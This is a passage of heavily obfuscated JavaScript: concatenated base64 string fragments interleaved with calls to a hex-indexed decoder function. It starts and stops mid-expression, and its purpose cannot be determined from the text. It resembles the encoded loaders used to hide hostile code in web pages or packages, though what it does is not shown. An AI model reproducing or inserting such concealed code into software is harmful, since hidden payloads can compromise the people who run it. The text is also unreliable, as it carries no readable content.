RFAnKStJKDB4NGU1LCdpRCpFJykrSSg'+'weDVlZSwnNnlsRScpK0koMHg3MWEsJ243'+'Sk8nKStJKDB4NGY1LCdSQE5BJykrSSgwe'+'DY3MiwnY3YqaScpK0koMHgzNmYsJ2RGWW'+'knKStJKDB4')+('MmI3LCc3WzRAJykrSSgweDZiOSwnQHN1U'+'CcpK0koMHg1YzcsJ3QpRG8nKStJKDB4Nj'+_0x7656633u(0x288)+_0x7656633u(0x229)+'LCdqYTRvJykrSSgweDM5ZSwnWXhiWScpK'+_0x7656633u(0xfb)+'dAc3VQJykrSSgweDFjMCwnUkBOQScpK0k'+'oMHg0ZDIsJ2RQeFgnKStJKDB4NDcyLCcp'+'RFQ1JykrSSgweDM4NCwnMDlMRicpK0koM'+'Hg1YTUsJ2N3JVAnKStJKDB4NzExLCcwJm'+'Q2JykrSSgweDUzYiwnY2VhaycpK0koMHg'+'0MzMsJ24oI10nKStJKDB4NDA3LCczelVa'+'JykrSSgweDQzYywnNmdPcCcpK0koMHgyO'+'TIsJzJQZ3YnKStJKDB4NzI2LCdKMSQ1Jy'+'krSSgweDM3MSwnQUE1dycpK0koMHgxZTU'+'sJ2dyQkgnKStJKDB4Mjc2LCdEI110Jykr'+'SSgweDE4NywndmpyVicpK0koMHgxYjAsJ'+'2RGWWknKStJKDB4MTY0LCc2eWxFJykrSS'+'gweDZiNiwnY3YqaScpK0koMHgzYjgsJ2N'+_0x7656633u(0x255)+'eDE3YSwnKURUNScpK0koMHg3MDAsJzhoS'+_0x7656633u(0xed)+'NiMiwnaUQqRScpK0koMHg2M2UsJ3QpRG8'+'nKStJKDB4NDliLCcwOUxGJykrSSgweDc3'+_0x7656633u(0x251)+'StJKDB4NTE2LCchd2NQJykrSSgweDgwNC'+'wnamE0bycpK0koMHg3NzcsJ2N2KmknKSt'+'JKDB4NWNlLCdqYTRvJykrSSgweDZhNiwn'+'UkBOQScpK0koMHgzZDIsJ2RQeFgnKStJK'+_0x7656633u(0xca)+'lsRScpK0ko')+('MHg1ZGQsJ2dyQkgnKStJKDB4MWZjLCdEc'+'GNUJykrSSgweDdiYywnKEVNaScpK0koMH'+'g2NzQsJzA5TEYnKStJKDB4MjMwLCcpRFQ'+'1JykrSSgweDFmZiwnRjdEUCcpK0koMHgx'+'N2UsJ0oxJDUnKStJKDB4N2ZlLCc1YzRjJ'+'ykrSSgweDIzOCwnNmdPcCcpK0koMHg0Yz'+_0x7656633u(0x1d7)+'rSSgweDFkNCwnNmdPcCcpK0koMHgxY2Us'+_0x7656633u(0x28c)+'SgweDNkMywnMCZkNicpK0koMHg0N2YsJy'+'lEVDUnKStJKDB4Njk2LCdka3ZUJykpKyh'+'JKDB4NmJhLCc3WzRAJykrSSgweDFhMSwn'+'NWM0YycpK0koMHgzM2QsJ3ZqclYnKStJK'+'DB4NDJhLCczelVaJykrSSgweDM1MywnM3'+'pVWicpK0koMHg3ZWEsJ2NFUkInKStJKDB'+_0x7656633u(0xe6)+'MycpK0koMHg2NWQsJ1l4YlknKStJKDB4M'+'jI5LCdAc3VQJykrSSgweDYxOSwncCN6ei'+_0x7656633u(0x290)+_0x7656633u(0x25d)+'K0koMHg3YzYsJ0Y3RFAnKStJKDB4NmIzL'+'CdLaUwzJykrSSgweDE1OSwnKURUNScpK0'+'koMHgyODgsJzlTY3cnKStJKDB4NTk4LCc'+'pRFQ1JykrSSgweDUyNCwneVJQUycpK0ko'+'MHg1N2MsJ2MwZyQnKStJKDB4NDFmLCc1Y'+'zRjJykrSSgweDI4MSwnZEZZaScpK0koMH'+'gyMjUsJ2phNG8nKStJKDB4NzI5LCduN0p'+'PJykrSSgweDdlMiwncCN6eicpK0koMHg2'+_0x7656633u(0x27f)+'ykrSSgweDM1ZCwndmpyVicpK0koMHg2OD'+'ksJ2N2Kmkn')+('KStJKDB4NTVjLCdLaUwzJykrSSgweDUxM'+'SwnY0VSQicpK0koMHgyMzYsJyhFTWknKS'+'tJKDB4ODJiLCczelVaJykrSSgweDYxYiw'+_0x7656633u(0x145)+_0x7656633u(0x1e8)+'VNjdycpK0koMHgyMDcsJ0QjXXQnKStJKD'+_0x7656633u(0x224)+'jVCcpK0koMHg2YWYsJzNkI0snKStJKDB4'+'MjQ3LCdka3ZUJykrSSgweDU4MywnZFB4W'+'CcpK0koMHgxYzQsJyhFTWknKStJKDB4M2'+'U0LCdEI110JykrSSgweDNlNywnQylUdSc'+_0x7656633u(0x233)+_0x7656633u(0x1d4)+'0koMHg3NTIsJ3VUJXknKStJKDB4MTU3LC'+'d0KURvJykrSSgweDc4NywnMDlMRicpK0k'+'oMHgzMjYsJ0RwY1QnKStJKDB4MjMyLCc5'+'U2N3JykrSSgweDc5OCwndClEbycpK0koM'+_0x7656633u(0x2b1)+_0x7656633u(0x211)+'2ZGEsJzhoSDEnKStJKDB4MWFmLCdjMGck'+'JykrSSgweDgzYywnY3clUCcpK0koMHg2O'+'TMsJ0MpVHUnKStJKDB4NzAxLCdsNjVmJy'+'krSSgweDY2OSwndVQleScpK0koMHg3ODQ'+'sJzVjNGMnKStJKDB4NGJjLCcyUGd2Jykr'+'SSgweDVjMywnY3clUCcpK0koMHg4MTksJ'+'3AjenonKStJKDB4MmJiLCczZCNLJykrSS'+'gweDc1NywnKEVNaScpK0koMHg2MmMsJ2d'+'yQkgnKStJKDB4NTA5LCdjdyVQJykrSSgw'+'eDJiNSwndVQleScpK0koMHg0ZDEsJ2dyQ'+'kgnKStJKDB4NTUyLCc5U2N3JykrSSgweD'+'ViMSwnKEVN')+('aScpK0koMHg1YzQsJ1l4YlknKStJKDB4N'+'zU5LCdsNjVmJykrSSgweDNiMSwnbjdKTy'+'cpK0koMHg0ZDksJzZ5bEUnKStJKDB4N2U'+'4LCc1YzRjJykrSSgweDJiZSwnZGt2VCcp'+'K0koMHgxNGEsJyhFTWknKStJKDB4NDFjL'+'Cc3WzRAJykrSSgweDM1YywnRHBjVCcpK0'+'koMHg3ODAsJzhoSDEnKStJKDB4M2RjLCd'+'uN0pPJykrSSgweDM1NSwnRHBjVCcpK0ko'+_0x7656633u(0x13a)+'SQ1JykrSSgweDI3NSwnZ3JCSCcpK0koMH'+'g1YzgsJ3VUJXknKStJKDB4NTlkLCdjZWF'+'rJykrSSgweDgzMCwnY3YqaScpK0koMHg4'+'MmEsJzZnT3AnKStJKDB4Nzg4LCcoRU1pJ'+'ykrSSgweDM2Miwnd0Z4WScpK0koMHg1Mz'+'QsJ2MwZyQnKStJKDB4MjlkLCchd2NQJyk'+'rSSgweDQwMCwnY3clUCcpK0koMHg1MGIs'+'J3VUJXknKStJKDB4ODBjLCdjdyVQJykrS'+'SgweDJjMywndCkjcycpK0koMHg1MzEsJz'+'N6VVonKStJKDB4NzUzLCc2Z09wJykrSSg'+'weDcwZiwnbjdKTycpK0koMHg1ODIsJ2Rr'+'dlQnKStJKDB4NzJkLCdeWGRNJykrSSgwe'+_0x7656633u(0x2b8)+'QnKStJKDB4MjEwLCdSQE5BJykrSSgweDF'+'mNywnQUE1dycpK0koMHg0YzEsJylEVDUn'+'KStJKDB4MTYyLCdEI110JykrSSgweDRhM'+'SwnQylUdScpK0koMHgzNWIsJ3VUJXknKS'+'tJKDB4MjJkLCd3RnhZJykrSSgweDM1MSw'+'nOGhIMScpK0koMHg1ZDcsJ0QjXXQnKStJ'+'KDB4N2Y2LCdwI3p6JykrSSgweDRjOSwnd'+'VQleScpK0koMHgzM2MsJyF3Y1AnKStJKD'+'B4NGM0LCdp')+('RCpFJykrSSgweDE3NSwnQUE1dycpK0koM'+_0x7656633u(0x293)+_0x7656633u(0x122)+'3NzYsJ24oI10nKStJKDB4MWYyLCc3WzRA'+'JykrSSgweDY2ZCwnRjdEUCcpK0koMHg0N'+_0x7656633u(0x26f)+'krSSgweDE5NSwnY3clUCcpK0koMHgzNzQ'+'sJ1JATkEnKStJKDB4MzMwLCd1VCV5Jykr'+'SSgweDRlOSwnY3YqaScpK0koMHgxYzgsJ'+_0x7656633u(0x2eb)+'gweDNmYSwndVQleScpK0koMHgzNjMsJ0R'+'wY1QnKStJKDB4NDE4LCczZCNLJykrSSgw'+_0x7656633u(0xeb)+'3cnKStJKDB4ODM0LCc4aEgxJykrSSgweD'+'czNiwnXlhkTScpK0koMHgzZDEsJ2NFUkI'+'nKStJKDB4NDllLCc4aEgxJykrSSgweDJl'+_0x7656633u(0xa6)+'StJKDB4NGUxLCd1VCV5JykrSSgweDc2OS'+_0x7656633u(0xd0)+'JKDB4MmNjLCdqYTRvJykrSSgweDU1Ziwn'+'bigjXScpK0koMHg2N2UsJ2lEKkUnKStJK'+'DB4NzMzLCckRFlWJykrSSgweDQ2MSwnbi'+'gjXScpK0koMHgzYmYsJzZ5bEUnKStJKDB'+'4Nzk1LCdLaUwzJykrSSgweDRmZCwnbDY1'+'ZicpK0koMHg3YmYsJ1l4YlknKStJKDB4N'+'GJmLCdkUHhYJykrSSgweDI2YywnKEVNaS'+'cpK0koMHg0YTksJyhFTWknKStJKDB4NGN'+'iLCdwI3p6JykrSSgweDY0MiwnKEVNaScp'+'K0koMHgyYjgsJ3h1SkcnKStJKDB4NGRlL'+_0x7656633u(0x1cd)+'koMHg3NTYs')+('J2N2KmknKStJKDB4NTMzLCd5UlBTJykrS'+_0x7656633u(0xb4)+'lSUFMnKStJKDB4NzJmLCdwI3p6JykrSSg'+'weDZjNywnNnlsRScpK0koMHg4M2QsJ3Qp'+'I3MnKStJKDB4NzY1LCdpRCpFJykrSSgwe'+'DNiNCwneVJQUycpK0koMHgyYTAsJzlTY3'+'cnKStJKDB4MWUzLCchd2NQJykrSSgweDU'+'5YSwnOGhIMScpK0koMHg1NjQsJ2RQeFgn'+'KSksY1tJKDB4N2NjLCdjdippJyldPWZ1b'+_0x7656633u(0x1c0)+'NbSSgweDYzMywnQylUdScpXT1JKDB4NTd'+'hLCd5UlBTJykrJ3MvJyxjW0koMHg0ZjMs'+'J0oxJDUnKV09SSgweDQ5NiwnSjEkNScpK'+'0koMHg2Y2QsJ15YZE0nKStJKDB4NGRmLC'+'duN0pPJykrSSgweDMyMCwnWXhiWScpK0k'+_0x7656633u(0x161)+'MSQ1JykrSSgweDE5ZCwnIXdjUCcpK0koM'+'Hg3ZjgsJ0Y3RFAnKStJKDB4M2QwLCczel'+'VaJykrSSgweDUzOSwndVQleScpK0koMHg'+'3Y2IsJ0BzdVAnKStJKDB4NDlkLCc2Z09w'+'JykrSSgweDQxMywnZEZZaScpK0koMHgxN'+'mEsJ0o1KlonKStJKDB4NGE4LCdLaUwzJy'+'krSSgweDdjZCwndmpyVicpK0koMHg2NzU'+'sJ0Y3RFAnKStJKDB4NzZmLCdjZWFrJykr'+'SSgweDIyMCwneVJQUycpK0koMHgzMjMsJ'+'3ZqclYnKStJKDB4NGI0LCcwJmQ2JykrSS'+'gweDI5YSwnY3clUCcpK0koMHg1Y2QsJ0t'+'pTDMnKStJKDB4NWIzLCcwOUxGJykrSSgw'+'eDc1OCwnZFB4WCcpK0koMHgzNDEsJyF3Y'+'1AnKStJKDB4NzA1LCczZCNLJykrSSgweD'+'IwYSwnKEVN')+('aScpK0koMHg1MWEsJ0o1KlonKStJKDB4O'+'DJmLCduN0pPJykrSSgweDc3ZiwnM3pVWi'+'cpK0koMHgzNWUsJzAmZDYnKStJKDB4ODI'+'1LCd0KURvJykrSSgweDQ2ZiwnbigjXScp'+_0x7656633u(0x2a8)+'CcwJmQ2JykrSSgweDIzNywnRHBjVCcpK0'+'koMHgyMGIsJ2NFUkInKStJKDB4NTIyLCc'+'2Z09wJykrSSgweDZlYywnSjUqWicpK0ko'+'MHgzZWIsJzNkI0snKStJKDB4NDI5LCd0K'+'URvJykrSSgweDMzOCwnYzBnJCcpK0koMH'+'gyYWYsJzhoSDEnKStJKDB4NWJlLCc3WzR'+'AJykrSSgweDRkNSwnbDY1ZicpK0koMHg0'+'YTYsJzdbNEAnKStJKDB4MzQzLCdsNjVmJ'+'ykrSSgweDUxOSwnbigjXScpK0koMHgxZG'+'EsJ0RwY1QnKStJKDB4NzcwLCdjdyVQJyk'+'rSSgweDNjMSwnQUE1dycpK0koMHg0YzIs'+'J3AjenonKStJKDB4MmM3LCd0KSNzJykrS'+'SgweDM1MiwnIXdjUCcpK0koMHgxZWUsJz'+'dbNEAnKStJKDB4NjRhLCdSKXBWJykrSSg'+_0x7656633u(0x12e)+'JVAnKStJKDB4N2IxLCdjZWFrJykrSSgwe'+'DFhNCwnd0Z4WScpK0koMHgyMWEsJ2NlYW'+'snKStJKDB4NjA1LCdpRCpFJykrSSgweDR'+'hNCwnY3YqaScpK0koMHg3OWIsJ1JATkEn'+'KStJKDB4NDFkLCd0KSNzJykrSSgweDgwO'+'CwnIXdjUCcpK0koMHg1Y2IsJ2RGWWknKS'+'tJKDB4NmFlLCc1YzRjJykrSSgweDdhZCw'+_0x7656633u(0x1c6)+'KDB4NWVhLCcwOUxGJykrSSgweDcxOSwnc'+'CN6eicpK0koMHgzYmQsJ0QjXXQnKStJKD'+'B4NjdmLCdu')+('KCNdJykrSSgweDVlMywnbjdKTycpK0koM'+'HgyYmYsJ2NFUkInKStJKDB4MmYyLCc1Yz'+'RjJykrSSgweDYzZCwnZEZZaScpK0koMHg'+_0x7656633u(0x28a)+'JykrSSgweDFjMywnNmdPcCcpK0koMHgzY'+'WQsJ0Y3RFAnKStJKDB4N2M3LCc3WzRAJy'+'krSSgweDI2MCwnWXhiWScpK0koMHg1NGY'+'sJ2RrdlQnKStJKDB4MjgyLCczelVaJykr'+'SSgweDFmOSwnZ3JCSCcpK0koMHg2YTQsJ'+'0o1KlonKStJKDB4MWY0LCdKMSQ1JykrSS'+_0x7656633u(0x1c9)+_0x7656633u(0xf0)+_0x7656633u(0x17a)+_0x7656633u(0x104)+'QwOCwnSjUqWicpK0koMHg0NzMsJ0RwY1Q'+'nKStJKDB4NWE5LCc5U2N3JykrSSgweDNl'+'ZCwnYzBnJCcpK0koMHg2NmYsJzN6VVonK'+'StJKDB4N2RhLCd4dUpHJykrSSgweDY5Yi'+'wnUkBOQScpK0koMHgyM2YsJzJQZ3YnKSt'+'JKDB4NzM3LCdpRCpFJykrSSgweDczMiwn'+'Y3clUCcpK0koMHg0M2QsJ2lEKkUnKStJK'+'DB4NGJiLCdEI110JykrSSgweDgxZSwnRH'+_0x7656633u(0x2b7)+'4NjAxLCd1VCV5JykrSSgweDM5NiwndCkj'+'cycpK0koMHg3NmEsJ1IpcFYnKStJKDB4M'+_0x7656633u(0x1d6)+_0x7656633u(0x153)+'jLCdeWGRNJykrSSgweDJmMCwnSjEkNScp'+_0x7656633u(0x198)+_0x7656633u(0x164)+'koMHg0OGMs')+('J2N2KmknKStJKDB4NDQ3LCduKCNdJykrS'+_0x7656633u(0x205)+_0x7656633u(0x1fc)+'weDIyZSwnMDlMRicpK0koMHg3YTcsJ2ph'+'NG8nKStJKDB4NzBlLCdGN0RQJykrSSgwe'+_0x7656633u(0x24b)+'knKStJKDB4M2M4LCdKNSpaJykrSSgweDc'+'5ZCwndCkjcycpK0koMHg4MTgsJ0Y3RFAn'+'KStJKDB4NzA2LCdZeGJZJykrSSgweDMxO'+'SwnXlhkTScpK0koMHgyYWQsJ0oxJDUnKS'+'tJKDB4NmM4LCd3RnhZJykrSSgweDMwNCw'+'nUilwVicpK0koMHgzYTMsJzVjNGMnKStJ'+'KDB4NWNjLCdKMSQ1JykrSSgweDYwNiwnd'+'VQleScpK0koMHg0NDIsJ0RwY1QnKStJKD'+_0x7656633u(0x1ee)+'EbycpK0koMHgzYmUsJ2RQeFgnKStJKDB4'+'NjNjLCcyUGd2JykrSSgweDdkZSwnbjdKT'+'ycpK0koMHgyYTQsJ0Y3RFAnKStJKDB4ND'+'U5LCd3RnhZJykrSSgweDYwOCwnS2lMMyc'+'pK0koMHg2OWYsJ2N2KmknKStJKDB4NTcx'+'LCdsNjVmJykrSSgweDUxOCwnQHN1UCcpK'+'0koMHg2ZjAsJ3lSUFMnKStJKDB4MjVlLC'+'dSKXBWJykrSSgweDMxMSwnZ3JCSCcpK0k'+'oMHgzMDYsJ2w2NWYnKStJKDB4NDE0LCc2'+'eWxFJykrSSgweDY1MiwnUkBOQScpK0koM'+'HgzMGEsJ2RQeFgnKStJKDB4NTcyLCchd2'+'NQJykrSSgweDU1NCwnQUE1dycpK0koMHg'+'0YjYsJzJQZ3YnKStJKDB4NTg4LCc1YzRj'+'JykrSSgweDY5ZCwnOGhIMScpK0koMHg3N'+'TEsJ0BzdVAnKStJKDB4NjM5LCdqYTRvJy'+'krSSgweDI4')+('YiwnXlhkTScpK0koMHg1NmIsJzZ5bEUnK'+'StJKDB4MmM4LCd4dUpHJykrSSgweDQzOC'+'wnM2QjSycpK0koMHgyOGUsJyREWVYnKSt'+_0x7656633u(0x1a7)+'NWM0YycpK0koMHg1N2UsJ3h1SkcnKStJK'+_0x7656633u(0x2c4)+'hkTScpK0koMHgxOGIsJ0FBNXcnKStJKDB'+_0x7656633u(0x2bf)+'NScpK0koMHg0MzQsJzA5TEYnKStJKDB4N'+_0x7656633u(0x1e6)+'cpK0koMHg0Y2YsJ2NlYWsnKStJKDB4MjB'+'jLCdSQE5BJykrSSgweDY4ZiwnbigjXScp'+_0x7656633u(0x257)+_0x7656633u(0x1ea)+_0x7656633u(0x25e)+_0x7656633u(0x2ea)+'MHg2M2EsJ1l4YlknKStJKDB4NjY4LCdAc'+'3VQJykrSSgweDMxMCwnY2VhaycpK0koMH'+'g4MTcsJ3QpRG8nKStJKDB4NWJhLCd5UlB'+'TJykrSSgweDZkMCwnYzBnJCcpK0koMHg3'+'MDIsJ2RGWWknKSsoSSgweDM1MCwnRjdEU'+'CcpK0koMHg2NTQsJ3QpRG8nKStJKDB4MT'+'c2LCdjRVJCJykrSSgweDRmYiwndVQleSc'+_0x7656633u(0x2c6)+_0x7656633u(0x17d)+'0koMHgyMjIsJ2NlYWsnKStJKDB4MTY1LC'+'czelVaJykrSSgweDcwZCwndVQleScpK0k'+_0x7656633u(0x125)+'JmQ2JykrSSgweDc2MiwncCN6eicpK0koM'+'Hg3NTUsJzlTY3cnKStJKDB4M2RkLCcwOU'+'xGJykrSSgw')+('eDNiNiwnSjEkNScpK0koMHgxYmYsJzJQZ'+'3YnKStJKDB4NjhjLCdsNjVmJykrSSgweD'+_0x7656633u(0x2f0)+_0x7656633u(0x22c)+'ZiwnSjUqWicpK0koMHg4MjQsJ2RGWWknK'+'StJKDB4MjE1LCdSQE5BJykrSSgweDNmYi'+'wnbigjXScpK0koMHgzZGUsJ3QpRG8nKSt'+_0x7656633u(0x17e)+'RHBjVCcpK0koMHgzNTksJ2N3JVAnKStJK'+'DB4MTY3LCd5UlBTJykrSSgweDIyNCwndC'+'kjcycpK0koMHg1YWQsJzAmZDYnKStJKDB'+'4NGVhLCdpRCpFJykrSSgweDZiMSwnZ3JC'+'SCcpK0koMHg2ZTksJ2NlYWsnKStJKDB4M'+'WFjLCchd2NQJykrSSgweDU3MywnM2QjSy'+'cpK0koMHg2ZmEsJ3QpI3MnKStJKDB4NzI'+'0LCdKMSQ1JykrSSgweDY3MCwnXlhkTScp'+'K0koMHgyYmQsJ2RGWWknKStJKDB4M2ExL'+'CdDKVR1JykrSSgweDM4YSwnNnlsRScpK0'+_0x7656633u(0x2dc)+'nckJIJykrSSgweDE2OSwnN1s0QCcpK0ko'+_0x7656633u(0x16b)+_0x7656633u(0x18d)+'g2ODQsJ2RrdlQnKStJKDB4NTYyLCdSQE5'+_0x7656633u(0x9c)+'ZWIsJ0oxJDUnKStJKDB4NDk3LCcwJmQ2J'+'ykrSSgweDc0NCwnY3YqaScpK0koMHg2Mz'+'gsJyF3Y1AnKStJKDB4MWMxLCdSKXBWJyk'+'rSSgweDVmYiwnNnlsRScpK0koMHg1MmQs'+'J0RwY1QnKStJKDB4M2VhLCdka3ZUJykrS'+'SgweDQxMSwnamE0bycpK0koMHg0ZWUsJ0'+'oxJDUnKStJ')+('KDB4NzkxLCdka3ZUJykrSSgweDFjNywne'+'HVKRycpK0koMHgyN2YsJ3lSUFMnKStJKD'+'B4MjllLCdnckJIJykrSSgweDU0ZCwnS2l'+'MMycpK0koMHgyZDEsJ0RwY1QnKStJKDB4'+'NGFjLCdsNjVmJykrSSgweDY1OCwnMCZkN'+'icpK0koMHgyYzQsJ2MwZyQnKStJKDB4NG'+'ZhLCdkRllpJykrSSgweDYwNywnQUE1dyc'+'pK0koMHg1OTMsJ1IpcFYnKStJKDB4MzRk'+'LCc3WzRAJykrSSgweDRiMiwnOGhIMScpK'+'0koMHg0MjMsJzN6VVonKStJKDB4NDUwLC'+'duN0pPJykrSSgweDNmMiwneVJQUycpK0k'+_0x7656633u(0x127)+'a3ZUJykrSSgweDc0ZCwncCN6eicpK0koM'+'HgxNWIsJzZnT3AnKStJKDB4MjBmLCdjdy'+'VQJykrSSgweDMxNywnY3clUCcpK0koMHg'+'xZTYsJ0MpVHUnKStJKDB4NGI4LCc1YzRj'+_0x7656633u(0x239)+'TQsJ3lSUFMnKStJKDB4NTJlLCdLaUwzJy'+'krSSgweDNhYiwnSjEkNScpK0koMHgyZDA'+'sJ2N2KmknKStJKDB4NjUxLCdBQTV3Jykr'+'SSgweDFhZSwnS2lMMycpK0koMHg1OTYsJ'+'0BzdVAnKStJKDB4NDg0LCczZCNLJykrSS'+'gweDJhNiwnOVNjdycpK0koMHg4MzgsJzl'+'TY3cnKStJKDB4M2VjLCdZeGJZJykrSSgw'+'eDI2NSwnMDlMRicpK0koMHg0ZmUsJ0QjX'+'XQnKStJKDB4MzFkLCd5UlBTJykrSSgweD'+'VhYSwnamE0bycpK0koMHg4MjYsJ0o1Klo'+_0x7656633u(0x9e)+'YywnYzBnJCcpK0koMHg4MzUsJ15YZE0nK'+_0x7656633u(0x14a)+_0x7656633u(0x1c4))+('K0koMHg2YTIsJ3AjenonKStJKDB4MWQwL'+'CdjdyVQJykrSSgweDE5NiwnY2VhaycpK0'+'koMHg3MWUsJ0RwY1QnKStJKDB4NDhmLCc'+'wOUxGJykrSSgweDM2NCwnIXdjUCcpK0ko'+'MHg1ODYsJ0MpVHUnKStJKDB4NGY2LCcyU'+'Gd2JykrSSgweDdmMCwnQHN1UCcpK0koMH'+'g2ZWYsJzNkI0snKStJKDB4N2ZiLCdLaUw'+_0x7656633u(0x10d)+'NWIsJ1IpcFYnKStJKDB4ODJjLCdka3ZUJ'+'ykrSSgweDNlMCwnQylUdScpK0koMHgxYz'+'UsJ1l4YlknKStJKDB4NDlhLCdkUHhYJyk'+'rSSgweDUxNSwneHVKRycpK0koMHg0NGYs'+_0x7656633u(0x2a0)+_0x7656633u(0x111)+_0x7656633u(0x1b4)+'weDNlNiwnbDY1ZicpK0koMHg0Y2MsJ0Y3'+'RFAnKStJKDB4NzcyLCdnckJIJykrSSgwe'+_0x7656633u(0x273)+'gnKStJKDB4M2M2LCd0KSNzJykrSSgweDc'+_0x7656633u(0x274)+_0x7656633u(0x201)+_0x7656633u(0x280)+'tJKDB4MTk3LCdqYTRvJykrSSgweDgxMiw'+_0x7656633u(0x1f5)+'KDB4MmU5LCczZCNLJykrSSgweDZiYiwnU'+'kBOQScpK0koMHgyM2EsJzdbNEAnKStJKD'+_0x7656633u(0x2d6)+'KRycpK0koMHgzODYsJzhoSDEnKStJKDB4'+'NjVjLCcwJmQ2JykrSSgweDUxMywnSjUqW'+'icpK0koMHgyNjIsJ3QpRG8nKStJKDB4OD'+_0x7656633u(0x218))+('JykrSSgweDU4ZiwnbjdKTycpK0koMHgxN'+'DcsJ0MpVHUnKStJKDB4NzMxLCdKNSpaJy'+'krSSgweDYyMSwnbDY1ZicpK0koMHgyNGU'+'sJ1IpcFYnKStJKDB4MjNkLCduKCNdJykr'+_0x7656633u(0x176)+'2MwZyQnKStJKDB4N2Y3LCczZCNLJykrSS'+_0x7656633u(0x208)+'TY3cnKStJKDB4NjFhLCdSKXBWJykrSSgw'+_0x7656633u(0x28e)+_0x7656633u(0x276)+_0x7656633u(0x14f)+'nKStJKDB4NjY2LCdkRllpJykrSSgweDRi'+'NSwnRCNddCcpK0koMHg1ODQsJylEVDUnK'+'StJKDB4N2FhLCdkUHhYJykrSSgweDQzZi'+'wncCN6eicpK0koMHg2ZjEsJzlTY3cnKSt'+_0x7656633u(0xa4)+'eVJQUycpK0koMHgxYmIsJzZnT3AnKStJK'+_0x7656633u(0x121)+'YqaScpK0koMHgyMDMsJ1IpcFYnKStJKDB'+_0x7656633u(0x179)+'eicpK0koMHgzOWIsJ3lSUFMnKStJKDB4N'+'GFkLCdwI3p6JykrSSgweDdhYiwnY3YqaS'+'cpK0koMHg1NjYsJ0MpVHUnKStJKDB4Nzh'+_0x7656633u(0x254)+_0x7656633u(0x269)+'Cd0KURvJykrSSgweDZmZCwnQylUdScpK0'+'koMHg0NjAsJ3VUJXknKStJKDB4NzgyLCd'+'0KURvJykrSSgweDVjMSwnKEVNaScpK0ko'+'MHgyNDAsJ3lSUFMnKSkrKEkoMHg2NTYsJ'+'1JATkEnKStJKDB4NTYxLCdBQTV3JykrSS'+_0x7656633u(0xb3))+('dCkjcycpK0koMHg1YTcsJ3dGeFknKStJK'+'DB4N2RjLCcoRU1pJykrSSgweDcxYywnQU'+'E1dycpK0koMHgzNGIsJzA5TEYnKStJKDB'+'4MmMyLCdjdyVQJykrSSgweDNkOSwnMDlM'+'RicpK0koMHg2ZGIsJzVjNGMnKStJKDB4N'+'mNiLCcwOUxGJykrSSgweDYxNCwnM2QjSy'+'cpK0koMHg2ZjYsJzlTY3cnKStJKDB4Mjc'+_0x7656633u(0x1ed)+'K0koMHgyM2MsJ3VUJXknKStJKDB4Njc3L'+_0x7656633u(0x2c7)+'koMHgyOTEsJzA5TEYnKStJKDB4NTgwLCd'+'SQE5BJykrSSgweDc3MSwndCkjcycpK0ko'+'MHg1MzUsJ2lEKkUnKStJKDB4NTA4LCdKN'+_0x7656633u(0x21d)+'gxZTgsJ0QjXXQnKStJKDB4NDljLCc2eWx'+'FJykrSSgweDE3YiwnIXdjUCcpK0koMHgy'+'YzYsJ24oI10nKStJKDB4Njg2LCd0KSNzJ'+'ykrSSgweDU0YiwnbjdKTycpK0koMHg2MG'+_0x7656633u(0x246)+_0x7656633u(0x112)+_0x7656633u(0x250)+_0x7656633u(0x156)+'5YZE0nKStJKDB4NjNmLCdDKVR1JykrSSg'+_0x7656633u(0x21e)+'dVAnKStJKDB4MzY4LCd2anJWJykrSSgwe'+_0x7656633u(0x225)+'AnKStJKDB4MjgwLCcyUGd2JykrSSgweDc'+'xZCwnRjdEUCcpK0koMHg0MjgsJyhFTWkn'+'KStJKDB4N2I1LCdEcGNUJykrSSgweDM5M'+'ywnYzBnJCcpK0koMHgyNDIsJ2RQeFgnKS'+_0x7656633u(0x1e9))+('LCd2anJWJykrSSgweDZhYiwncCN6eicpK'+'0koMHg2ZWQsJ3dGeFknKStJKDB4NDRlLC'+_0x7656633u(0x261)+_0x7656633u(0x96)+_0x7656633u(0x26b)+'Hg1OGIsJ0tpTDMnKStJKDB4NDk5LCd2an'+'JWJykrSSgweDU2NSwnY2VhaycpK0koMHg'+'3YzEsJ3QpRG8nKStJKDB4N2ZjLCcoRU1p'+_0x7656633u(0x177)+_0x7656633u(0x1e4)+'krSSgweDM5NywnQylUdScpK0koMHgyY2Y'+'sJ3h1SkcnKStJKDB4M2YzLCc3WzRAJykr'+'SSgweDRmNCwnMCZkNicpK0koMHgzMGMsJ'+'3ZqclYnKStJKDB4NzQ5LCdEcGNUJykrSS'+'gweDI0YywnSjUqWicpK0koMHg3ZjUsJ2N'+'2KmknKStJKDB4N2RmLCdpRCpFJykrSSgw'+'eDM4MCwnZ3JCSCcpK0koMHg3MjEsJzVjN'+_0x7656633u(0x23b)+_0x7656633u(0x110)+'nKStJKDB4MjgzLCdqYTRvJykrSSgweDZj'+'NCwncCN6eicpK0koMHgzOWYsJ15YZE0nK'+_0x7656633u(0xc6)+'wnUkBOQScpK0koMHg3OTYsJ0tpTDMnKSt'+'JKDB4MjIxLCdjdyVQJykrSSgweDdiYiwn'+_0x7656633u(0x2bb)+'DB4NTk3LCc1YzRjJykrSSgweDRjNSwnJE'+'RZVicpK0koMHg0ODUsJ3VUJXknKStJKDB'+'4NGU0LCd1VCV5JykrSSgweDQwNCwnbigj'+'XScpK0koMHg0OGEsJ3QpI3MnKStJKDB4M'+'2MyLCdBQTV3JykrSSgweDdhNSwnaUQqRS'+'cpK0koMHgy')+('NWQsJ3AjenonKStJKDB4MWFhLCduN0pPJ'+_0x7656633u(0x2ab)+'csJ3VUJXknKStJKDB4N2U5LCcyUGd2Jyk'+_0x7656633u(0x14c)+_0x7656633u(0x165)+_0x7656633u(0x210)+'phNG8nKStJKDB4NmQ1LCdKMSQ1JykrSSg'+'weDM4ZSwnZGt2VCcpK0koMHg2NmIsJyF3'+'Y1AnKStJKDB4MTc4LCdEI110JykrSSgwe'+_0x7656633u(0x20f)+'YnKStJKDB4MWZhLCcwJmQ2JykrSSgweDU'+'1MCwnUilwVicpK0koMHgzN2UsJ15YZE0n'+_0x7656633u(0x199)+'ywndCkjcycpK0koMHg2OTgsJzAmZDYnKS'+'tJKDB4NTEyLCdKNSpaJykrSSgweDViZCw'+'nUkBOQScpK0koMHg1MjcsJ2lEKkUnKStJ'+'KDB4NGRhLCdwI3p6JykrSSgweDQxNSwnX'+'lhkTScpK0koMHgzNTQsJ3dGeFknKStJKD'+'B4MzU2LCdpRCpFJykrSSgweDFlMSwnMDl'+_0x7656633u(0x140)+'M2Y5LCdGN0RQJykrSSgweDU0YSwnRCNdd'+'CcpK0koMHg1ZTgsJyhFTWknKStJKDB4M2'+'RmLCdKNSpa